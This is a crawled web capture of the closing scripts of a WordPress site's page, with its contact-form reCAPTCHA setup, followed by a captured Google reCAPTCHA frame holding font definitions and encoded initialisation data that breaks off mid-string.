var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"6025","rooturl":"https:\/\/www.oodda.com","loveNonce":"160f1ccb59"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"6025","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"160f1ccb59","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_c4789db86da659277f655cf277b52f18.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.54750490188599 seconds, on 11-11-25 17:40:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lbozs0u7wyat
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9t-vKFXMLZxZmz4z2x98MA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9t-vKFXMLZxZmz4z2x98MA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9t-vKFXMLZxZmz4z2x98MA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7teF3LDoMOVw57Do8OZOmDCgDbDvH7ChsOowq8GUCHDpMOhw6xXw6DDjV4oFsKzw7EaCg3DsnJMwrHCo8OLBsKmVcKVw7YlU8Ogw47DucOkw7JORsKPw4DDoix4TMK4wr7Cil7CkcKOSXNBecOBIsKxw5VrCsKwwq4zUXEWw6sjwoolw5/ChSPDssKHOEk2wpUTw7oBwpgRw55bJsKkQMKKVcORwoQgw4o3wonDun96wr11w6nCuATCgiYLZRV+w4tGGsKVwrDCisO0wo7DrsKfw4Enwoxfw4xuw4EDw7bCkFTCosKuNsK+R01/e8KLwqJ/T8OCFhpWWMOccQvCgTgUwq9pXsK9JFvChTfCosKZD8O/w6/DlGjDqiHDugNnOsO7w5jCnUlnRkPCkMKPHMK7w68Rw4Fhw7HCpMKODnQlHXl6O8KiRsOSBsOCV8OyXxl/[base64]/DmMKfw6HDl8Oew60CR2fDp2cjw7HDj8OYBcOyw6TDoh7ClnkVw7o1woZkVsOzwpfCk8OBcSthGRbDnThswo3DosKow5hAd3fDs048w5JCf8O/wpTCvH8Aw6tJYcOSwpw+woo0WR1lwpYdFBkfAwzCoMO1w5AGw7/CjlRcLMK6acKmwpNVDjnCqSYMw7IrBcOnwohHBE/DtMOPwoEudForwrvCl1YpB3E9wqBqX8KNS8OcFEZFSMOfNzzDjE3CoSckFDRFW8OHw7zCtUdgw7Y4CnkQwr13R3vCvAXCvMOOdFF9UsOQDcOlwqkiwqbCn8KUZGBAw5LCnFxJwpMdKMO8dgwwYAg6UcKWw6/[base64]/[base64]/[base64]/DqcO3FcOvwrNvw5gDw6XDksOMw58UwrvCmcKiVsOew4VCw6o9E8OhUwTDukfCuHxFw4zCj8K3DgfCvUkbHlrCmMOQTsOlwpBWw4PDjMO3YAQNJ8OLGnZuRMOISWHDoAB3w4HCikdjw4PDiQXDqGMrw6VRw7bDiMOkwo/DiRQ4T8KTAsK7W3l4fTrDm07Cu8KjwoTDvChow5HDi8KfAsKGEsOtWsKFwq/CjmDDkcOdw7xvw5xMwpTCsyTDvD43EsOowqfCvsKGwpMOasO8w7vCuMOqKEvDlhrDryTDjFEWRnTDhcODwpZjInzDpE50NgB+wo1uw5XCqhhuTsOgw6F+JsKjZzZxwqMhb8Kfw7wBwq5QLWRARMOfwrleJH3DmMK8LMK2w6IiI8ONwrUUVkTDvkXCnTvDsQ/DgUNZw7Qzb8Ohwpccw6wjc0/[base64]/[base64]/DvlfDqSPDv3PDi0AhWy1TO8KYbDjCpcOJwpw4MMOfCsOkw4rCsk/[base64]/w5DCrcKyeBpAwpsoWWsnZHYOESDCvsO5wprDn2vDg2xhGBdowovDo1LDsB/DncKJLHHDicKDRTbCi8KcOBMEURxvIlp5P1TDnQJWwrsewrJWG8OiW8OFwpHCrxdVbsOdSnjDrcO6woPChcKrwpPDnMO0w7bDtgHDqsKCBsK2woBxw63CvEPDlw7DpXEMw7djScO3NE/DmcOrw4RMRsOhOnnCsCkyw7rDrsOMZ8KZwps+W8O8w6dFbsOHwrI0NcKPYMK6JBxFwrTDjhjDqsOmIMKlwpnCiMOawqA2w5vCpVPDnMOlw5rDgwXDsMKgw6kxwpvDrRBAwrwnK1LDhsKywp/[base64]/DvsOGwo8CYcOhwrDCiMK3McOxwpJEQDTDtmcow6HCjybDt8OZOMOKExV6w6LCoXk8wrFpcc